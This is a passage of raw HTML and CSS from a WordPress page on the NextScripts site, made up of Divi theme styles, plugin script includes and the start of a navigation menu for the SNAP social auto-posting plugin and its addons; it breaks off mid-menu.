.et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.tagcloud a,.wp-block-tag-cloud a{font-size:12px !important;padding:2px 8px;background:rgba(0,0,0,0.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background:rgba(0,0,0,0.15)}.et_pb_widget .wp-block-group__inner-container>h2,.et_pb_widget .wp-block-group__inner-container>h3{font-size:18px}.footer-widget .et_pb_widget .wp-block-group__inner-container>h2,.footer-widget .et_pb_widget .wp-block-group__inner-container>h3{color:#2ea3f2}.et_pb_widget .wp-block-latest-comments__comment{line-height:1.7em}
img#about-image{float:left;margin:3px 8px 8px 0px}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_color_scheme_green a{color:#7cc68d}.et_color_scheme_green .et_pb_counters .et_pb_counter_amount,.et_color_scheme_green .et_pb_featured_table .et_pb_pricing_heading,.et_color_scheme_green #top-header{background:#7cc68d}.et_color_scheme_green #et_search_icon:hover,.et_color_scheme_green .mobile_menu_bar:before,.et_color_scheme_green .et_pb_sum,.et_color_scheme_green .et_pb_pricing li a,.et_color_scheme_green .et_pb_pricing_table_button,.et_color_scheme_green .comment-reply-link,.et_color_scheme_green .form-submit .et_pb_button,.et_color_scheme_green .et_pb_bg_layout_light .et_pb_newsletter_button,.et_color_scheme_green .et_pb_contact_submit,.et_color_scheme_green .et_password_protected_form .et_submit_button,.et_color_scheme_green .et_pb_bg_layout_light .et_pb_more_button,.et_color_scheme_green .et_pb_bg_layout_light .et_pb_promo_button,.et_color_scheme_green .et_overlay:before,.et_color_scheme_green .entry-summary p.price ins,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green .bottom-nav li.current-menu-item>a{color:#7cc68d}.et_color_scheme_green .et-search-form,.et_color_scheme_green .nav li ul,.et_color_scheme_green .et_mobile_menu,.et_color_scheme_green .et_pb_pricing li:before{border-color:#7cc68d}.et_color_scheme_green .et-cart-info,.et_color_scheme_green .et-social-icon a:hover,.et_color_scheme_green .et_pb_promo_button,.et_color_scheme_green .et_pb_more_button,.et_color_scheme_green .et_pb_slide_description .et_pb_slide_title a,.et_color_scheme_green .et-pb-slider-arrows a,.et_color_scheme_green .et_audio_content a,.et_color_scheme_green .et_link_content a,.et_color_scheme_green .et_pb_newsletter_button{color:inherit !important}.et_color_scheme_green.woocommerce a.button.alt,.et_color_scheme_green.woocommerce-page a.button.alt,.et_color_scheme_green.woocommerce button.button.alt,.et_color_scheme_green.woocommerce button.button.alt.disabled,.et_color_scheme_green.woocommerce-page button.button.alt,.et_color_scheme_green.woocommerce-page button.button.alt.disabled,.et_color_scheme_green.woocommerce input.button.alt,.et_color_scheme_green.woocommerce-page input.button.alt,.et_color_scheme_green.woocommerce #respond input#submit.alt,.et_color_scheme_green.woocommerce-page #respond input#submit.alt,.et_color_scheme_green.woocommerce #content input.button.alt,.et_color_scheme_green.woocommerce-page #content input.button.alt,.et_color_scheme_green.woocommerce a.button,.et_color_scheme_green.woocommerce-page a.button,.et_color_scheme_green.woocommerce button.button,.et_color_scheme_green.woocommerce-page button.button,.et_color_scheme_green.woocommerce input.button,.et_color_scheme_green.woocommerce-page input.button,.et_color_scheme_green.woocommerce #respond input#submit,.et_color_scheme_green.woocommerce-page #respond input#submit,.et_color_scheme_green.woocommerce #content input.button,.et_color_scheme_green.woocommerce-page #content input.button,.et_color_scheme_green .woocommerce-message,.et_color_scheme_green .woocommerce-error,.et_color_scheme_green .woocommerce-info{background:#7cc68d !important}.et_color_scheme_green.woocommerce div.product span.price,.et_color_scheme_green.woocommerce-page div.product span.price,.et_color_scheme_green.woocommerce #content div.product span.price,.et_color_scheme_green.woocommerce-page #content div.product span.price,.et_color_scheme_green.woocommerce div.product p.price,.et_color_scheme_green.woocommerce-page div.product p.price,.et_color_scheme_green.woocommerce #content div.product p.price,.et_color_scheme_green.woocommerce-page #content div.product p.price{color:#7cc68d}.et_color_scheme_green.woocommerce .star-rating span:before,.et_color_scheme_green.woocommerce-page .star-rating span:before{color:#7cc68d !important}.et_color_scheme_green .footer-widget h4,.et_color_scheme_green #main-footer .widget_block h1,.et_color_scheme_green #main-footer .widget_block h2,.et_color_scheme_green #main-footer .widget_block h3,.et_color_scheme_green #main-footer .widget_block h4,.et_color_scheme_green #main-footer .widget_block h5,.et_color_scheme_green #main-footer .widget_block h6{color:#7cc68d}.et_color_scheme_green .footer-widget li:before{border-color:#7cc68d}
/*# sourceURL=divi-dynamic-critical-inline-css */</style><link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-swiper-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-popup-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-animate-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-readmore-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='enlighterjs-css' href='https://www.nextscripts.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=L6wsJ4pLzSaK6l4' type='text/css' media='all' /><link rel='stylesheet' id='divi-style-css' href='https://www.nextscripts.com/wp-content/themes/Divi-child/style.css?ver=4.27.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script> <script type="text/javascript" id="lps-vars-js-after">const lpsSettings = {"ajaxUrl": "https://www.nextscripts.com/wp-admin/admin-ajax.php"};
//# sourceURL=lps-vars-js-after</script> <script type="text/javascript" id="my-ajax-request-js-extra">var MyAjax = {"ajaxurl":"https://www.nextscripts.com/wp-admin/admin-ajax.php","nxsapWPnonce":"6a194257c2"};
//# sourceURL=my-ajax-request-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/nxs-site/js/js.js?ver=1.0.25" id="my-ajax-request-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/nxs-site/jquery.autocomplete.js?ver=6.9" id="nxssiteadmin-autocomplete-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/nxs-site/jquery.datetimepicker.js?ver=6.9" id="nxssiteadmin-datetimepicker-js"></script> <script type="text/javascript" id="utils-js-extra">var userSettings = {"url":"/","uid":"0","time":"1768964491","secure":"1"};
//# sourceURL=utils-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/bootstrap/js/bootstrap.min.js?version=8.0.7&amp;ver=6.9" id="wpce_bootstrap-js"></script> <script type="text/javascript" id="wpce_public-js-extra">var display_ticket_data = {"wpsp_ajax_url":"https://www.nextscripts.com/wp-admin/admin-ajax.php","wpsp_site_url":"https://www.nextscripts.com","plugin_url":"https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/","plugin_dir":"/home/nxtscr/public_html/wp-content/plugins/wp-support-plus-responsive-ticket-system/","user_logged_in":"0","shortly_get_back":"Thank You. Please check your email for further instructions.&nbsp;","insert_all_required":"Please Enter all required fields","reply_not_empty":"Reply can not be empty!","sure_to_delete":"Are you sure to delete this ticket?","username_or_password_missing":"Username or Password missing!!!","can_not_undone":"Can not be undone","reply_ticket_position":"0","wpsp_shortcode_used_in":"0","enable_accordion":"1","ckeditor_enable_for_guest":"1","ckeditor_enable_for_loggedin":"1","sure_to_close_status":"Are you sure?","close_status_succes":"Close Ticket ID:","display_tab":"1","Not_valid_email_address":"Please enter valid email address!","not_applicable":"Not Applicable","guest_ticket_redirect":"0","guest_ticket_redirect_url":"","wpsp_redirect_after_ticket_update":"1","sure_to_submit_ticket":"Are you sure to submit?","sure_to_submit_note":"Are you sure to add note?","label_done":"done","label_uploading":"uploading...","wait_until_upload":"Uploading attachment, please wait!","wpspAttachMaxFileSize":"20","wpspAttachFileSizeExeeded":"File Size limit exceeded! Allowed limit: 20MB","wpspRemoveAttachment":"Remove","reset_form":"Reset form data??","wpspAttachment_bc":"#1aaf1c","wpspAttachment_pc":"#ff0000","prove_human":"Please prove you are a human!"};
//# sourceURL=wpce_public-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/public.js?version=8.0.7&amp;ver=6.9" id="wpce_public-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/public_create_ticket.js?version=8.0.7&amp;ver=6.9" id="wpce_public_create_ticket-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/lib/ckeditor/ckeditor.js?version=8.0.7&amp;ver=6.9" id="wpce_ckeditor_editor-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/lib/ckeditor/adapters/jquery.js?version=8.0.7&amp;ver=6.9" id="wpce_ckeditor_jquery_adapter-js"></script> <link rel="https://api.w.org/" href="https://www.nextscripts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nextscripts.com/wp-json/wp/v2/posts/159628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nextscripts.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.nextscripts.com/?p=159628' /><style type="text/css">#wpadminbar .quicklinks #wp-admin-bar-abus_switch_to_user ul li .ab-item {
                    height: auto;
                }
                #abus_search_text {
                    width: 280px;
                    margin: 0;
                    padding: 0 8px;
                    line-height: 2;
                    min-height: 30px;
                    box-shadow: 0 0 0 transparent;
                    border-radius: 4px;
                    border: 1px solid #7e8993;
                    background-color: #ffffff;
                    color: #32373c;
                    font-size: 14px;
                    box-sizing: border-box;
                    vertical-align: top;
                }
                #abus_search_text:focus {
                    border-color: #007cba;
                    box-shadow: 0 0 0 1px #007cba;
                    outline: 2px solid transparent;
                }
                #abus_search_submit {
                    font-size: 13px;
                    padding: 0 10px;
                    min-height: 30px;
                    border-width: 1px;
                    border-radius: 3px;
                    color: #0071a1;
                    border-color: #0071a1;
                    background-color: #f3f5f6;
                    line-height: 2;
                    box-sizing: border-box;
                    vertical-align: top;
                 }
                 #abus_search_submit:hover {
                    background: #f1f1f1;
                    border-color: #016087;
                    color: #016087;
                 }</style><style type="text/css">ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}</style><style>.nxs-faq-imgTopCatTitlePadding {padding-left:26px;} 
  .nxs-faq-topCatTitle { padding-bottom: 10px; padding-top: 15px; background-repeat: no-repeat; background-position: center left; background-size: 20px 20px;}   
  .nxs-faq-topCatTitle a, .nxs-faq-mainCatTitle {  font-size: 18px; font-weight: bold; padding-bottom: 10px; text-decoration: none; border-bottom: none; } 
  .nxs-faq-topQuestionTitle { padding-left: 10px; } 
  .nxs-faq-topQuestionTitle a{ font-size: 13px; text-decoration: none; border-bottom: none;}  
  
  .nxs-faq-imgMainCatTitlePadding {padding-left:35px;}  
  .nxs-faq-mainCatTitle { background-repeat: no-repeat; background-position: center left; padding-top: 15px; padding-bottom: 15px; }  
  .nxs-faq-mainQuestionTitle { font-size: 15px; font-weight: bold; color:#580000 } 
  .nxs-faq-mainQuestionSubTitle { font-size: 14px; color:#580000; padding: 10px; font-style: italic; }     
  .nxs-faq-AnswerDiv{ padding-left: 15px;}</style><style type='text/css'></style> <script type="text/javascript">var front_custom_filters='';
                            var front_custom_field_keys="";</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-270x270.png" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.nextscripts.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768548968" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link rel='stylesheet' id='gdpr-consent-until-css' href='https://www.nextscripts.com/wp-content/plugins/gdpr-framework/assets/css/consentuntil.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='gdpr-consent-until-dashicons-css' href='https://www.nextscripts.com/wp-includes//css/dashicons.min.css?ver=1' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-159628 single-format-standard wp-theme-Divi wp-child-theme-Divi-child et_color_scheme_green et_pb_button_helper_class et_fixed_nav et_show_nav et_pb_show_title et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db"> <script type="text/javascript" id="bbp-swap-no-js-body-class">document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );</script> <div id="page-container"><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.nextscripts.com/"> <noscript><img src="https://www.nextscripts.com/wp-content/uploads/2017/05/Next_Scripts_Logo.3.0-Hor-120x30.png" width="120" height="35" alt="NextScripts" data-height-percentage="60" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2035%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/uploads/2017/05/Next_Scripts_Logo.3.0-Hor-120x30.png" width="120" height="35" alt="NextScripts" id="logo" data-height-percentage="60" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><li id="menu-item-541142" class="menu-icons menu-icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-541142"><a href="/">Home</a></li><li id="menu-item-533616" class="menu-icons menu-icon-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-533616"><a href="https://www.nextscripts.com/blog/">Blog/News</a><ul class="sub-menu"><li id="menu-item-558369" class="menu-icons menu-icon-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-558369"><a href="https://www.nextscripts.com/news/">News/Announces</a></li><li id="menu-item-558370" class="menu-icons menu-icon-blog menu-item menu-item-type-custom menu-item-object-custom menu-item-558370"><a href="/blog/">Blog</a></li></ul></li><li id="menu-item-460418" class="mega-menu fa-icon-products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460418"><a href="https://www.nextscripts.com/products/">Products</a><ul class="sub-menu"><li id="menu-item-460428" class="menu-icons menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460428"><a href="https://www.nextscripts.com/wordpress-plugins/">WordPress Plugins</a><ul class="sub-menu"><li id="menu-item-533732" class="menu-icons menu-icon-p1 menu-item menu-item-type-post_type menu-item-object-page menu-item-533732"><a href="https://www.nextscripts.com/social-networks-auto-poster-for-wordpress/" title="Free WordPress Plugin">SNAP WordPress Plugin<span class="nxs-submenu">Free WordPress Plugin</span></a></li></ul></li><li id="menu-item-592172" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592172"><a href="https://www.nextscripts.net/" title="Additional features for SNAP ">Addons for SNAP<span class="nxs-submenu">Additional features for SNAP </span></a><ul class="sub-menu"><li id="menu-item-592174" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592174"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-multiple-accounts/" title="Unlimited Accounts per Network">Multiple Accounts<span class="nxs-submenu">Unlimited Accounts per Network</span></a></li><li id="menu-item-592178" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592178"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-premium-api/" title="Post to networks without native API">Premium API<span class="nxs-submenu">Post to networks without native API</span></a></li><li id="menu-item-592175" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592175"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-multiple-users" title="Own accounts for each user">Multiple Users<span class="nxs-submenu">Own accounts for each user</span></a></li><li id="menu-item-592176" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592176"><a href="https://www.nextscripts.net/addons/scheduled-delayed-postings/" title="Scheduled and Delayed Posting">S&amp;D Posting<span class="nxs-submenu">Scheduled and Delayed Posting</span></a></li><li id="menu-item-592177" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592177"><a href="https://www.nextscripts.net/addons/proxies/" title="Post through proxies">Proxies<span class="nxs-submenu">Post through proxies</span></a></li></ul></li><li id="menu-item-460463" class="menu-icons menu-icon-api menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460463"><a href="https://www.nextscripts.com/snap-api/">Standalone API</a><ul class="sub-menu"><li id="menu-item-592179" class="menu-icons menu-icon-api menu-item menu-item-type-post_type menu-item-object-page menu-item-592179"><a href="https://www.nextscripts.com/api/snap-premium-api-for-php/" title="Google My Business, Pinterest, Xing, Reddit, etc&hellip;">Premium API for PHP<span class="nxs-submenu">Google My Business, Pinterest, Xing, Reddit, etc&hellip;</span></a></li><li id="menu-item-592180" class="menu-icons menu-icon-api menu-item menu-item-type-post_type menu-item-object-page menu-item-592180"><a href="https://www.nextscripts.com/snap-api/" title="Universal API Library for all networks">Universal API for PHP<span class="nxs-submenu">Universal API Library for all networks</span></a></li></ul></li></ul></li><li id="menu-item-460427" class="mega-menu fa-icon-docs menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460427"><a href="https://www.nextscripts.com/instructions/">Docs</a><ul class="sub-menu"><li id="menu-item-460483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460483"><a href="https://www.nextscripts.com/snap-features/">Features</a><ul class="sub-menu"><li id="menu-item-505269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505269"><a href="https://www.nextscripts.com/snap-features/accounts-tab/">Accounts Tab</a></li><li id="menu-item-505277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505277"><a href="https://www.nextscripts.com/snap-features/settings-tab/">Settings tab</a></li><li id="menu-item-505274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505274"><a href="https://www.nextscripts.com/snap-features/filters/">Filters</a></li><li id="menu-item-556950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556950"><a href="https://www.nextscripts.com/snap-features/reposter/">Reposter</a></li><li id="menu-item-505276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505276"><a href="https://www.nextscripts.com/snap-features/message-formatting-tags/">Message Formatting Tags</a></li><li id="menu-item-505273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505273"><a href="https://www.nextscripts.com/snap-features/custom-post-types-autopost/">Autopost of Custom Post Types</a></li><li id="menu-item-533744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533744"><a href="https://www.nextscripts.com/snap-features/quick-post/">Quick Post</a></li><li id="menu-item-505275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505275"><a href="https://www.nextscripts.com/snap-features/hashtags/">Hashtags</a></li><li id="menu-item-505270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505270"><a href="https://www.nextscripts.com/snap-features/additional-url-parameters/">Additional URL Parameters</a></li><li id="menu-item-533633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533633"><a href="https://www.nextscripts.com/snap-features/proxy/">Proxy</a></li><li id="menu-item-557879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557879"><a href="https://www.nextscripts.com/snap-features/ability-to-spin-message-post-templates/">Spin message post templates</a></li><li id="menu-item-557880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557880"><a href="https://www.nextscripts.com/snap-features/auto-import-comments-from-facebook-and-twitter/">Auto-import comments</a></li></ul></li><li id="menu-item-472985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-472985"><a href="https://www.nextscripts.com/instructions/">Instructions</a><ul class="sub-menu"><li id="menu-item-505443" class="menu-icons menu-icon-bg menu-item menu-item-type-post_type menu-item-object-page menu-item-505443"><a href="https://www.nextscripts.com/instructions/setup-installation-blogger-social-networks-auto-poster-wordpress/">Blogger</a></li><li id="menu-item-505445" class="menu-icons menu-icon-da menu-item menu-item-type-post_type menu-item-object-page menu-item-505445"><a href="https://www.nextscripts.com/instructions/setup-installation-deviantart-social-networks-auto-poster-wordpress/">Deviantart</a></li><li id="menu-item-505446" class="menu-icons menu-icon-def menu-item 